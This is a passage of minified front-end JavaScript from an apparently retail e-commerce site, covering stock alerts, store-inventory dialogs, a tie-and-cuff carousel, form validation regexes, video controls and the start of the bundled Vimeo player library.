r=n.serialize()+"&pid="+n.attr("sku"),a=e.attr("action");$.ajax({type:"POST",url:a,data:r,dataType:"html",success:function(e){t.hide(),t.next(".js-stock-alert-result").html(e).removeClass("d-none"),i.hide(),s.isEnabled()&&s.fireEvent("notify_size_submit",{SKU:n.attr("sku")})},failure:function(e){t.hide(),t.next(".js-stock-alert-result").html(e).removeClass("d-none"),i.hide()}})}(t,$(this).closest(".js-stock-alert-fields"))}),$(".js-oos-enabling").length>0?($(".js-add-all-to-cart").addClass("button__disabled"),$(".js-add-all-to-cart").attr("disabled",!0)):($(".js-add-all-to-cart").removeClass("button__disabled"),$(".js-add-all-to-cart").attr("disabled",!1)),t.off(),s.isEnabled()&&e.length>0&&s.fireEvent("notify_size_option",{SKU:e.attr("sku")}),r.init()}n.init=function(){a()}},{"./adobelaunch":19,"./progress":69,"./validator":93}],81:[function(e,t,n){"use strict";var i=e("lodash"),r=e("../dialog"),s=e("promise"),a=e("../util"),o=function(e,t,n){return e&&e.length?['<div class="store-list-container">','<ul class="store-list">',i.map(e,function(e){return function(e,t,n){return['<li class="store-tile '+e.storeId+(e.storeId===t?" selected":"")+'">','\t<p class="store-address">',"\t\t"+e.address1+"<br/>","\t\t"+e.city+", "+e.stateCode+" "+e.postalCode,"\t</p>",'\t<p class="store-status" data-status="'+e.statusclass+'">'+e.status+"</p>",'\t<button class="select-store-button" data-store-id="'+e.storeId+'"'+("store-in-stock"!==e.statusclass?'disabled="disabled"':"")+">","\t\t"+(e.storeId===t?n:Resources.SELECT_STORE),"\t</button>","</li>"].join("\n")}(e,t,n)}).join("\n"),"</ul>","</div>",'<div class="store-list-pagination">',"</div>"].join("\n"):'<div class="no-results p-all-m mps-p-all-z">'+Resources.NO_RESULTS+"</div>"},l={zipPrompt:function(e){var t=this;r.open({html:['<div id="preferred-store-panel">','\t<input type="text" id="user-zip" placeholder="'+Resources.ENTER_ZIP+'" name="zipCode"/>',"</div>"].join("\n"),options:{title:Resources.STORE_NEAR_YOU,width:500,buttons:[{text:Resources.SEARCH,click:function(){var n=$("#user-zip").val();(function(e){var t=!1;if(e)return i.each({canada:/^[ABCEGHJKLMNPRSTVXY]\d[ABCEGHJKLMNPRSTVWXYZ]( )?\d[ABCEGHJKLMNPRSTVWXYZ]\d$/i,usa:/^\d{5}(-\d{4})?$/},function(n){var i=new RegExp(n);t=i.test(e)}),t})(n)&&(t.setUserZip(n),e&&e(n))}}],open:function(){$("#user-zip").on("keypress",function(e){13===e.which&&$(".ui-dialog-buttonset .ui-button").trigger("click")})}}})},getStoresInventory:function(e){return s.resolve($.ajax({url:a.appendParamsToUrl(Urls.storesInventory,{pid:e,zipCode:User.zip}),dataType:"json"}))},selectStoreDialog:function(e){var t=this,n=e.stores,i=e.selectedStoreId,s=e.selectedStoreText,a=o(n,i,s);r.open({html:a,options:{title:Resources.SELECT_STORE+" - "+User.zip,buttons:[{text:Resources.CHANGE_LOCATION,click:function(){t.setUserZip(null),$(".set-preferred-store").trigger("click")}.bind(this)},{text:Resources.CONTINUE,click:function(){e.continueCallback&&e.continueCallback(n),r.close()}}],open:function(){$(".select-store-button").on("click",function(t){t.preventDefault();var n=$(this).data("storeId");n!==i&&($(".store-list .store-tile.selected").removeClass("selected").find(".select-store-button").text(Resources.SELECT_STORE),$(this).text(s).closest(".store-tile").addClass("selected"),e.selectStoreCallback&&e.selectStoreCallback(n))})}}})},setUserZip:function(e){User.zip=e,$.ajax({type:"POST",url:Urls.setZipCode,data:{zipCode:e}})},shippingLoad:function(){var e=$(".address");e.off("click"),e.on("click",".is-gift-yes, .is-gift-no",function(){$(this).parent().siblings(".gift-message-text").toggle($(this).checked)})}};t.exports=l},{"../dialog":26,"../util":86,lodash:5,promise:7}],82:[function(e,t,n){"use strict";var i=e("lodash"),r=e("./"),s=function(e){return['<li class="store-list-item '+(e.storeId===User.storeId?" selected":"")+'">','\t<div class="store-address">'+e.address1+", "+e.city+" "+e.stateCode+" "+e.postalCode+"</div>",'\t<div class="store-status '+e.statusclass+'">'+e.status+"</div>","</li>"].join("\n")},a=function(e){$(".store-list-pdp-container").length&&$(".store-list-pdp-container").remove(),$(".availability-results").append(function(e){if(e&&e.length)return['<div class="store-list-pdp-container">',e.length>1?'\t<a class="stores-toggle collapsed" href="#">'+Resources.SEE_MORE+"</a>":"",'\t<ul class="store-list-pdp">',i.map(e,s).join("\n"),"\t</ul>","</div>"].join("\n")}(e))},o={setPreferredStore:function(e){User.storeId=e,$.ajax({url:Urls.setPreferredStore,type:"POST",data:{storeId:e}})},productSelectStore:function(){var e=this;r.getStoresInventory(this.pid).then(function(t){r.selectStoreDialog({stores:t,selectedStoreId:User.storeId,selectedStoreText:Resources.PREFERRED_STORE,continueCallback:a,selectStoreCallback:e.setPreferredStore})}).done()},init:function(){var e=$(".availability-results"),t=this;this.pid=$('input[name="pid"]').val(),$("#product-content .set-preferred-store").on("click",function(e){e.preventDefault(),User.zip?t.productSelectStore():r.zipPrompt(function(){t.productSelectStore()})}),e.length&&(User.storeId&&r.getStoresInventory(this.pid).then(a),e.on("click",".stores-toggle",function(e){e.preventDefault(),$(".store-list-pdp .store-list-item").toggleClass("visible"),$(this).hasClass("collapsed")?$(this).text(Resources.SEE_LESS):$(this).text(Resources.SEE_MORE),$(this).toggleClass("collapsed")}))}};t.exports=o},{"./":81,lodash:5}],83:[function(e,t,n){"use strict";var i=e("./dialog"),r=e("./util"),s=e("./pages/product/addToCart"),a=function(e){var t,n=$(e.$slides[e.currentSlide]).filter("div").data("id");t=r.appendParamToURL(Urls.productTile,"pid",n),l(e,t,!0),t=r.appendParamsToUrl(Urls.getDISImage,{pid:n,pos:0,viewType:"tc-matcher"}),l(e,t,!1)},o=function(e,t){var n=$(e.$slides[e.currentSlide]),i=n.find(".js-tc-add-to-cart");t?i.off():$(i,n).click(function(e){var t=i.get(0);e.preventDefault(),s.addToCart(e,t),c(),n.find(".tc-add-message").removeClass("d-none")})},l=function(e,t,n){($(e.$slider).hasClass("tie-carousel")?n?$(".tietile"):$(".currentTie"):n?$(".cufftile"):$(".currentCuff")).load(t,function(){var e=this;this.className.indexOf("tile")>=0&&(c(),$(".js-tc-add-to-cart").addClass("sub-product-item"),$(".js-tc-add-to-cart",e).click(function(t){t.preventDefault(),s.addToCart(t,this),c(),$(e).find(".tc-add-message").removeClass("d-none")}))})},c=function(){$(".cufftile").find(".tc-add-message").addClass("d-none"),$(".tietile").find(".tc-add-message").addClass("d-none")},u=function(){$(".tie-carousel").slick({arrows:!1,infinite:!0,focusOnSelect:!0,draggable:!0,slidesToShow:4,rows:0,responsive:[{breakpoint:1025,settings:{arrows:!1,infinite:!0,slidesToShow:3}},{breakpoint:768,settings:{arrows:!1,slidesToShow:2,centerPadding:"8%",infinite:!0}},{breakpoint:415,settings:{arrows:!1,slidesToShow:1,centerMode:!0,centerPadding:"8%",infinite:!0}}]});var e=$(".tie-carousel").slick("getSlick");a(e),o(e,!1),$(".cuff-carousel").slick({arrows:!1,infinite:!0,focusOnSelect:!0,draggable:!0,slidesToShow:4,rows:0,responsive:[{breakpoint:1025,settings:{arrows:!1,infinite:!0,slidesToShow:3}},{breakpoint:768,settings:{arrows:!1,slidesToShow:2,centerPadding:"8%",infinite:!0}},{breakpoint:415,settings:{arrows:!1,slidesToShow:1,centerMode:!0,centerPadding:"8%",infinite:!0}}]});var t=$(".cuff-carousel").slick("getSlick");a(t),o(t,!1)},d=function(){var e=$(".js-tc-carousel"),t=$('<span class="js-tc-bgr"/>');e.append(t)},p=function(){$(".tie-carousel, .cuff-carousel").on("beforeChange",function(e,t,n,i){o(t,!0)}),$(".tie-carousel, .cuff-carousel").on("afterChange",function(e,t){!function(e){var t,n=$(e.$slides[e.currentSlide]).filter("div").data("id");t=r.appendParamsToUrl(Urls.getDISImage,{pid:n,pos:0,viewType:"tc-matcher"}),l(e,t,!1)}(t),o(t,!1)})},f={init:function(){var e=$(".js-tc-matcher");e&&0!==e.length&&0!==e.children().length&&($(".product-col-2").on("click",".js-tc-matcher__link",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{dialogClass:"tc-matcher",title:Resources.TIE_CUFF_MATCHER,open:function(){$(".close").click(function(){i.close()}),u(),d(),p()},close:function(){$(".ui-dialog").removeClass("tc-matcher")}}})}),u(),d(),p())}};t.exports=f},{"./dialog":26,"./pages/product/addToCart":49,"./util":86}],84:[function(e,t,n){"use strict";var i=e("./utils/viewports");n.init=function(){i().isViewport.smallViewport||$(document).tooltip({items:".tooltip",track:!1,content:function(){return $(this).find(".tooltip-content").html()},position:{my:"center bottom-5",at:"center top",using:function(e){$(this).css(e)}}})}},{"./utils/viewports":92}],85:[function(e,t,n){"use strict";n.init=function(){$(".js-localeswitcher").each(function(e){$(this).on("click",function(){var e=$(this).attr("locale-data"),t=new Date;t.setFullYear(t.getFullYear()+1),document.cookie="CTLocale="+e+"; expires="+t.toUTCString()+"; path=/"})})}},{}],86:[function(e,t,n){"use strict";var i=e("lodash"),r={appendParamToURL:function(e,t,n){return-1!==e.indexOf(t+"=")?e:e+(-1!==e.indexOf("?")?"&":"?")+t+"="+encodeURIComponent(n)},updateUrlParam:function(e,t,n){var i=window.location.origin,r=new URL(e,i);return null===n?r.searchParams.delete(t):-1!==e.indexOf(t+"=")?r.searchParams.set(t,n):r.searchParams.append(t,n),r},appendParamsToUrl:function(e,t){var n=e;return i.each(t,function(e,t){n=this.appendParamToURL(n,t,e)}.bind(this)),n},getPostString:function(e){if(i.isString(e)){var t=document.createElement("a");return t.href=e,e.replace(t.search,"")}},getQueryString:function(e){var t;if(i.isString(e)){var n=document.createElement("a");return n.href=e,n.search&&(t=n.search.substr(1)),t}},elementInViewport:function(e,t){var n,i,r,s;if(void 0!==e)for(n=e.offsetTop,i=e.offsetLeft,r=e.offsetWidth,s=e.offsetHeight;e.offsetParent;)n+=(e=e.offsetParent).offsetTop,i+=e.offsetLeft;return void 0!==t&&(n-=t),null!==window.pageXOffset?n<window.pageYOffset+window.innerHeight&&i<window.pageXOffset+window.innerWidth&&n+s>window.pageYOffset&&i+r>window.pageXOffset:"CSS1Compat"===document.compatMode?n<window.document.documentElement.scrollTop+window.document.documentElement.clientHeight&&i<window.document.documentElement.scrollLeft+window.document.documentElement.clientWidth&&n+s>window.document.documentElement.scrollTop&&i+r>window.document.documentElement.scrollLeft:void 0},ajaxUrl:function(e){return this.appendParamToURL(e,"format","ajax")},getCookie:function(e){var t=new RegExp(e+"=([^;]+)").exec(document.cookie);return null!==t?unescape(t[1]):null},toAbsoluteUrl:function(e){return 0!==e.indexOf("http")&&"/"!==e.charAt(0)&&(e="/"+e),e},getURLParameter:function(e){for(var t=window.location.search.substring(1).split("&"),n=0;n<t.length;n++){var i=t[n].split("=");if(i[0]===e)return i[1]}},loadDynamicCss:function(e){var t,n=e.length;for(t=0;t<n;t++)this.loadedCssFiles.push(this.loadCssFile(e[t]))},loadCssFile:function(e){return $("<link/>").appendTo($("head")).attr({type:"text/css",rel:"stylesheet"}).attr("href",e)},loadedCssFiles:[],clearDynamicCss:function(){for(var e=this.loadedCssFiles.length;0>e--;)$(this.loadedCssFiles[e]).remove();this.loadedCssFiles=[]},getQueryStringParams:function(e){if(!e||0===e.length)return{};var t={};return decodeURIComponent(e).replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function(e,n,i,r){t[n]=r}),t},fillAddressFields:function(e,t){for(var n in e)"ID"!==n&&"UUID"!==n&&"key"!==n&&(t.find('[name$="'+n.replace("Code","")+'"]').val(e[n]),"countryCode"===n&&(t.find('[name$="country"]').trigger("change"),t.find('[name$="state"]').val(e.stateCode)))},updateStateOptions:function(e){var t=$(e),n=t.find('select[id$="_country"]'),i=Countries[n.val()];if(0!==n.length&&i){var r=[],s=n.data("stateField")?n.data("stateField"):t.find('select[name$="_state"]'),a=n.data("postalField")?n.data("postalField"):t.find('input[name$="_postal"]'),o=s.length>0?t.find('label[for="'+s[0].id+'"] span').not(".required-indicator"):void 0,l=a.length>0?t.find('label[for="'+a[0].id+'"] span').not(".required-indicator"):void 0,c=s.val();if(l&&l.html(i.postalLabel),o){var u;for(u in o.html(i.regionLabel),i.regions)r.push('<option value="'+u+'">'+i.regions[u]+"</option>");var d=s.children().first().clone();s.html(r.join("")).removeAttr("disabled").children().first().before(d),c&&$.inArray(c,i.regions)?s.val(c):s[0].selectedIndex=0}}},limitCharacters:function(){$("textarea[data-character-limit], input[data-character-limit]").each(function(){var e=$(this).data("character-limit"),t=String.format(Resources.CHAR_LIMIT_MSG,'<span class="char-used-count">'+$(this).val().length+"</span>",'<span class="char-allowed-count">'+e+"</span>"),n=$(this).next("div.form__row--char-count");0===n.length&&(n=$('<div class="form__row--char-count"/>').insertAfter($(this))),n.html(t),$(this).change()})},setDeleteConfirmation:function(e,t){$(e).on("click",".delete",function(){return window.confirm(t)})},scrollBrowser:function(e){$("html, body").animate({scrollTop:e},500)},isMobile:function(){for(var e=["mobile","tablet","phone","ipad","ipod","android","blackberry","windows ce","opera mini","palm"],t=0,n=!1,i=navigator.userAgent.toLowerCase();e[t]&&!n;)n=i.indexOf(e[t])>=0,t++;return n},isMobileDevice:function(){return void 0!==window.orientation||-1!==navigator.userAgent.indexOf("IEMobile")},isSmall:function(e){var t=$(window).width();return t<=767?e=!0:t>767&&(e=!1),e},startsWith:function(e,t,n){return n&&(e=e.toLowerCase(),t=t.toLowerCase()),0===e.lastIndexOf(t,0)},escapeXSS:function(e){return e.replace(/((\b)(on\S+)(\s*)=)|(<(|\/|[^\/>][^>]+|\/[^>][^>]+)>)|(<|>|%)/g,"")},freezeBackgroundScroll:function(e){e?e.one("transitionend",function(){$("body").css({height:"100vh"}),$("#wrapper").attr("scrolled",$(window).scrollTop()).addClass("position-fixed col-100 height-100")}):($("body").css({height:"100vh"}),$("#wrapper").attr("scrolled",$(window).scrollTop()).addClass("position-fixed col-100 height-100"))},unfreezeBackgroundScroll:function(){$("body").css({height:"auto"}),$("#wrapper").removeClass("position-fixed col-100 height-100"),$(window).scrollTop($("#wrapper").attr("scrolled"))}};t.exports=r},{lodash:5}],87:[function(e,t,n){"use strict";var i={initCustomTitle:function(e){$(e).length>0&&($(e).change(function(e){i.showCustomTitle(e.currentTarget,"change")}),i.showCustomTitle(e))},showCustomTitle:function(e,t){var n=Resources.OTHER_TITLE;$(e).val()===n?($(".js-toggle.other-title").show(),$("body").on("selectCollapsed",function(){$(".js-toggle input").focus()}),$('input[id$="_othertitle"]').removeClass("ignore"),$('input[id$="_othertitle"]').addClass("required"),"change"===t&&$('input[id$="_othertitle"]').attr("value","")):($(".js-toggle.other-title").hide(),$('input[id$="_othertitle"]').addClass("ignore"),$('input[id$="_othertitle"]').removeClass("required"),$('input[id$="_othertitle"]').attr("value",$(e).val()),"RatherNotSay"===$(e).find(":selected").attr("data-optionvalue")&&$(e).addClass("ignore"))}};t.exports=i},{}],88:[function(e,t,n){"use strict";var i={markSideElements:function(){$(".js-flexbox-wrapper").each(function(){var e=$(this).children().not(".hidden-value-NA, .attribute__swatch--nonexistent, [type=hidden]");e.removeClass("flexbox-row-first-child"),e.removeClass("flexbox-row-last-child"),e.eq(0).addClass("flexbox-row-first-child");for(var t=0,n=0;n<e.length;n++)(t+=e.eq(n).outerWidth(!0))>=$(this).width()&&(e.eq(n-1).addClass("flexbox-row-last-child"),e.eq(n).addClass("flexbox-row-first-child"),t=e.eq(n).outerWidth(!0)),n===e.length-1&&$(this).width()-t<e.eq(n).outerWidth(!0)&&e.eq(n).addClass("flexbox-row-last-child")})}};t.exports=i},{}],89:[function(e,t,n){"use strict";var i,r,s={focusWithinContainer:function(e,t){e.off("focusout keydown"),t=t||document.activeElement;var n='button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])',i=e.find(n).filter(":visible")[0],r=e.find(n).filter(":visible"),s=r[r.length-1];e.on("keydown",function(t){("Tab"===t.key||9===t.keyCode)&&(t.shiftKey?document.activeElement!==i&&document.activeElement!==e[0]||(s.focus(),t.preventDefault()):document.activeElement===s&&(i.focus(),t.preventDefault()))}),e.is(":focusable")?e.focus():e.one("transitionend",function(){e.focus()}),e.on("focusout",function(n){0!=e.has(n.relatedTarget).length||1!=document.hasFocus()||e.hasClass("active")||(e.off(),$(document).one("keydown",function(e){"Tab"!==e.key&&9!==e.keyCode||$(t).focus()}))})},frontPanelFocusTrap:{focusTrap:function(e){var t=e instanceof jQuery?e:$(e);i=$(),r=$();do{i=i.add(t.siblings(':not(script):not([aria-hidden="true"])')),t.parent().contents().each(function(){3===this.nodeType&&this.nodeValue.trim().length&&(r=r.add(this))}),t=t.parent()}while("body"!==t[0].tagName.toLowerCase());i.attr("aria-hidden",!0),r.wrap('<span aria-hidden="true" />')},reset:function(){i.length>0&&(i.removeAttr("aria-hidden"),r.unwrap(),i=null,r=null)}}};t.exports=s},{}],90:[function(e,t,n){"use strict";e("../util");var i=e("./viewports");function r(){var e=i().mediaTouch&&i().mediaNoHover||i().isViewport.smallViewport;if(!e){var t=$(".js-select2");if(!t.length)return;t.each(function(){var n,i,r,s,a;n=$(this).hasClass("select2-hidden-accessible"),r=$(this)[0].classList.toString().replace("select2-hidden-accessible","").replace("js-select2","")||"",r+=e?" mobile-device ":"",s=$(this)[0][0].classList.toString()||"",s+=e?" mobile-device mls-d-block ":" mls-d-block ",e&&$(this).addClass(" mobile-device "),i={width:"100%",minimumResultsForSearch:1/0,isEnableMobile:!0,dropdownCssClass:s,selectionCssClass:r},a=$(this).data("settings");var o=$.extend(!0,i,a);o.isEnableMobile&&e||n||($(this).select2(o),t.on("change",function(e){$(e.target).click()}))}),t.on("select2:close",function(e){($(e.target).hasClass("js-shipping-country")||$(e.target).hasClass("js-dw-billing-country"))&&$(".js-co-country-select-alert").addClass("hide")}),t.on("select2:open",function(e){var t=$(e.target).data("dropdownSettings")||{};t.customDropdownClass&&$(".select2-dropdown").addClass(t.customDropdownClass),($(e.target).hasClass("js-shipping-country")||$(e.target).hasClass("js-dw-billing-country"))&&$(".js-co-country-select-alert").removeClass("hide")})}}t.exports={init:function(){$(document).ready(function(){r()}),$(document).ajaxStop(function(){r()})},update:function(){i().mediaTouch&&i().mediaNoHover||i().isViewport.smallViewport||$(".js-select2").trigger("change.select2")},initSelect:r}},{"../util":86,"./viewports":92}],91:[function(e,t,n){"use strict";var i={stickyTop:function(e,t,n){$(window).scroll(function(i){$(window).scrollTop()>=e.offset().top+e.outerHeight()?t.parent().hasClass("sticky-cta")||(t.parent().addClass("sticky-cta position-fixed"),1==n&&t.removeClass("hide").parent().removeClass("hide")):t.parent().hasClass("sticky-cta")&&(t.parent().removeClass("sticky-cta position-fixed"),1==n&&t.addClass("hide").parent().addClass("hide"))})}};t.exports=i},{}],92:[function(e,t,n){"use strict";var i=function(e){var t=e||$(window).width(),n=window.matchMedia("(hover: none)").matches,i=window.matchMedia("(pointer: coarse)").matches;return{isViewport:{touchOrMediumViewport:n||t<1024,smallViewport:t<768,mediumPortraitViewport:t<1024,mediumViewport:t>768&&t<=1024,largeViewport:t>=1024&&t<=1366,extraLargeViewport:t>1366},mediaTouch:i,mediaNoHover:n,smallBreakpoint:768,mediumBreakpoint:1024,largeBreakpoint:1366}};t.exports=i},{}],93:[function(e,t,n){"use strict";var i=/^\(?([2-9][0-8][0-9])\)?[\-\. ]?([2-9][0-9]{2})[\-\. ]?([0-9]{4})(\s*x[0-9]+)?$/,r={phone:{us:i,ca:i},postal:{us:/^\d{5}(-\d{4})?$/,ca:/^[ABCEGHJKLMNPRSTVXY]{1}\d{1}[A-Z]{1} *\d{1}[A-Z]{1}\d{1}$/,gb:/^GIR?0AA|[A-PR-UWYZ]([0-9]{1,2}|([A-HK-Y][0-9]|[A-HK-Y][0-9]([0-9]|[ABEHMNPRV-Y]))|[0-9][A-HJKS-UW])?[0-9][ABD-HJLNP-UW-Z]{2}$/},email:/^([\w-]+(?:[\.|\+]{1}[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-zA-Z]{2,16}(?:\.[a-zA-Z]{2})?)$/i,newpassword:/^(?=.*\d)(?=.*[a-z])(?=.*[A-Z])(?=.*[!„“”"’‘'#$£€¢%&()*+,\-.\\/:;<=>?@[\]^_`{|}~])[A-Za-z\d!„“”"’‘'#$£€¢%&()*+,\-.\\/:;<=>?@[\]^_`{|}~]{8,}$/,tel:/^[^a-zA-Z]+$/,cvn:/^[0-9]{3,4}$/,notCC:/^(?!(([0-9 -]){13,19})).*$/,cardholdername:/^[a-zA-Z\0-9\'\-\_\:]+$/},s={ignore:".ignore, :hidden:not(.js-hidden-required)",errorClass:"error",errorElement:"span",onkeyup:!1,groups:{expiryDate:"dwfrm_billing_paymentMethods_creditCard_month dwfrm_billing_paymentMethods_creditCard_year"},rules:{dwfrm_aboutyou_title:{required:!0},dwfrm_aboutyou_othertitle:{required:{depends:function(){return $("[name=dwfrm_aboutyou_title]").val()===Resources.OTHER_TITLE}}},customer_password:{required:{depends:function(){return!!$("#js-secure-checkout").hasClass("clicked")}}},dwfrm_singleshipping_shippingAddress_addressFields_title:{required:!0},dwfrm_singleshipping_shippingAddress_addressFields_othertitle:{required:{depends:function(){return $("[name=dwfrm_singleshipping_shippingAddress_addressFields_title]").val()===Resources.OTHER_TITLE}}},dwfrm_profile_addressFields_title:{required:!0},dwfrm_profile_addressFields_othertitle:{required:{depends:function(){return $("[name=dwfrm_profile_addressFields_title]").val()===Resources.OTHER_TITLE}}},dwfrm_brochure_title:{required:!0},dwfrm_profile_customer_title:{required:!0},dwfrm_profile_customer_titleselect:{required:!0},dwfrm_profile_address_title:{required:!0},dwfrm_giftvoucher_purchase_amount:{required:!0,number:!0,min:5,max:1e3}},messages:{required:Resources.INVALID_REQUIRED_FIELD,dwfrm_aboutyou_title:Resources.INVALID_REQUIRED_FIELD,dwfrm_aboutyou_othertitle:Resources.INVALID_REQUIRED_FIELD,dwfrm_singleshipping_shippingAddress_addressFields_othertitle:Resources.INVALID_REQUIRED_FIELD,dwfrm_giftvoucher_purchase_amount:{min:Resources.GIFT_VOUCHER_AMOUNT_INVALID,max:Resources.GIFT_VOUCHER_AMOUNT_INVALID}},highlight:function(e,t){"SELECT"===e.tagName?$(e).closest(".select-group").addClass("parent-el-error"):$(e).closest(".form__row").parent().hasClass("form__row")?$(e).closest(".form__row").parent().addClass("parent-el-error"):"radio"===$(e).attr("type")?$(e).closest(".form__row").addClass("parent-el-error"):$(e).closest(".form__row").hasClass("form__row--date")?$(e).closest(".form__row--date").addClass("parent-el-error"):$(e).parent().addClass("parent-el-error")},unhighlight:function(e){"SELECT"===e.tagName?$(e).closest(".select-group").removeClass("parent-el-error"):$(e).closest(".form__row").parent().hasClass("form__row")?$(e).closest(".form__row").parent().removeClass("parent-el-error"):"radio"===$(e).attr("type")?$(e).closest(".form__row").removeClass("parent-el-error"):$(e).closest(".form__row").hasClass("form__row--date")?$(e).closest(".form__row--date").removeClass("parent-el-error"):$(e).parent().removeClass("parent-el-error")},onfocusout:function(e){this.checkable(e)||this.element(e)},errorPlacement:function(e,t){if(e.attr("role","alert"),"SELECT"===t.prop("tagName")){t.closest(".select-group").find("label").after(e);var n=$(t).siblings(".select2").find(".select2-selection").attr("aria-labelledby");$(t).siblings(".select2").find(".select2-selection").attr("aria-labelledby",n+" "+$(e).attr("id"))}else"radio"===$(t).attr("type")?t.parent().before(e):$(t).hasClass("js-error-after")?t.parent().after(e):t.before(e)}};$.validator.addMethod("required",function(e){if(e)return e.trim()},function(e,t){var n=$(t).attr("id");return'<span class="accessibility-hidden">'+$('label[for="'+n+'"]').text().trim()+": </span>"+Resources.INVALID_REQUIRED_FIELD}),$.validator.addMethod("cvn-required",function(e){return r.cvn.test($.trim(e))},Resources.INVALID_REQUIRED_FIELD_CVN),$.validator.addMethod("phone",function(e,t){var n=$(t).closest("form").find(".country");if(0===n.length||0===n.val().length||!r.phone[n.val().toLowerCase()])return!0;var i=r.phone[n.val().toLowerCase()],s=this.optional(t),a=i.test($.trim(e));return s||a},Resources.INVALID_PHONE),$.validator.addMethod("tel",function(e,t){var n=this.optional(t),i=r.tel.test($.trim(e));return n||i},Resources.INVALID_PHONE),$.validator.addMethod("new-password",function(e,t){var n=this.optional(t),i=r.newpassword.test($.trim(e));return n||i},Resources.INVALID_PASSWORD),$.validator.addMethod("cardholdername",function(e,t){var n=this.optional(t),i=r.cardholdername.test($.trim(e));return n||i},Resources.INVALID_REQUIRED_FIELD),$.validator.addMethod("email",function(e,t){var n=this.optional(t),i=r.email.test($.trim(e));return n||i},Resources.INVALID_EMAIL),$.validator.addMethod("owner",function(e){return r.notCC.test($.trim(e))},Resources.INVALID_OWNER),$.validator.addMethod("js-gift-card-amount-input",function(e,t){var n=this.optional(t),i=!isNaN(e)&&parseFloat(e)>=5&&parseFloat(e)<=5e3;return n||i},Resources.GIFT_CERT_AMOUNT_INVALID),$.validator.addMethod("positivenumber",function(e){return 0===$.trim(e).length||!isNaN(e)&&Number(e)>=0},"");var a={regex:r,settings:s,init:function(){var e=this;$("form:not(.suppress)").each(function(){$(this).validate(e.settings)})},initForm:function(e){$(e).validate(this.settings)}};t.exports=a},{}],94:[function(e,t,n){"use strict";var i={init:function(){$("video").each(function(e,t){var n=$(t),i=n.next(".play-pause-btn.pause-state");if(!n.closest(".js-thumb-link").length){if(!n.attr("controls")&&!i.length){var r=$("<button>").addClass("play-pause-btn pause-state").html('<span class="accessibility-hidden">Pause video</span>').insertAfter(n);i=r}i.on("click",function(e){e.stopPropagation(),t.paused?(t.play(),i.removeClass("play-state").addClass("pause-state").html('<span class="accessibility-hidden">Pause video</span>')):(t.pause(),i.removeClass("pause-state").addClass("play-state").html('<span class="accessibility-hidden">Play video</span>'))})}}),$(".custom-asset video").each(function(){var e=$(this),t=e.next(".play-pause-btn"),n=e.find("source").attr("media"),i=n?parseInt(n.match(/\d+/)[0]):768;$(window).width()>=i?(e.show(),t.show()):(e.hide(),t.hide())}),$(document).ready(function(){$(".js-thumb-link").each(function(){var e=$(this),t=e.find("video"),n=e.find(".play-pause-btn");n.off("click").on("click",function(e){e.stopPropagation(),e.preventDefault(),t[0].paused&&n.hasClass("play-state")?(t[0].play(),n.removeClass("play-state").addClass("pause-state").html('<span class="accessibility-hidden">Pause video</span>')):(t[0].pause(),n.removeClass("pause-state").addClass("play-state").html('<span class="accessibility-hidden">Play video</span>'))}),e.off("click").on("click",function(e){$(e.target).is(".play-pause-btn")&&e.preventDefault()})})})}};t.exports=i},{}],95:[function(e,t,n){(function(e,i){var r,s;r=this,s=function(){"use strict";function t(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var n=void 0!==e&&"[object global]"==={}.toString.call(e);function r(e,t){return 0===e.indexOf(t.toLowerCase())?e:"".concat(t.toLowerCase()).concat(e.substr(0,1).toUpperCase()).concat(e.substr(1))}function s(e){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(e)}function a(){var e,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=t.id,i=t.url,r=n||i;if(!r)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(e=r,!isNaN(parseFloat(e))&&isFinite(e)&&Math.floor(e)==e)return"https://vimeo.com/".concat(r);if(s(r))return r.replace("http:","https:");if(n)throw new TypeError("“".concat(n,"” is not a valid video id."));throw new TypeError("“".concat(r,"” is not a vimeo.com url."))}var o=void 0!==Array.prototype.indexOf,l="undefined"!=typeof window&&void 0!==window.postMessage;if(!(n||o&&l))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var c="undefined"!=typeof window?window:void 0!==e?e:"undefined"!=typeof self?self:{};!function(e){if(!e.WeakMap){var t=Object.prototype.hasOwnProperty,n=function(e,t,n){Object.defineProperty?Object.defineProperty(e,t,{configurable:!0,writable:!0,value:n}):e[t]=n};e.WeakMap=function(){function e(){if(void 0===this)throw new TypeError("Constructor WeakMap requires 'new'");if(n(this,"_id","_WeakMap_"+s()+"."+s()),0<arguments.length)throw new TypeError("WeakMap iterable is not supported")}function r(e,n){if(!i(e)||!t.call(e,"_id"))throw new TypeError(n+" method called on incompatible receiver "+typeof e)}function s(){return Math.random().toString().substring(2)}return n(e.prototype,"delete",function(e){if(r(this,"delete"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e||(delete e[this._id],0))}),n(e.prototype,"get",function(e){if(r(this,"get"),i(e)){var t=e[this._id];return t&&t[0]===e?t[1]:void 0}}),n(e.prototype,"has",function(e){if(r(this,"has"),!i(e))return!1;var t=e[this._id];return!(!t||t[0]!==e)}),n(e.prototype,"set",function(e,t){if(r(this,"set"),!i(e))throw new TypeError("Invalid value used as weak map key");var s=e[this._id];return s&&s[0]===e?s[1]=t:n(e,this._id,[e,t]),this}),n(e,"_polyfill",!0),e}()}function i(e){return Object(e)===e}}("undefined"!=typeof self?self:"undefined"!=typeof window?window:c);var u,d=(function(e){var t,n,r;r=function(){var e,t,n,r=Object.prototype.toString,s=void 0!==i?function(e){return i(e)}:setTimeout;try{Object.defineProperty({},"x",{}),e=function(e,t,n,i){return Object.defineProperty(e,t,{value:n,writable:!0,configurable:!1!==i})}}catch(r){e=function(e,t,n){return e[t]=n,e}}function a(e,i){n.add(e,i),t||(t=s(n.drain))}function o(e){var t,n=typeof e;return null==e||"object"!=n&&"function"!=n||(t=e.then),"function"==typeof t&&t}function l(){for(var e=0;e<this.chain.length;e++)c(this,1===this.state?this.chain[e].success:this.chain[e].failure,this.chain[e]);this.chain.length=0}function c(e,t,n){var 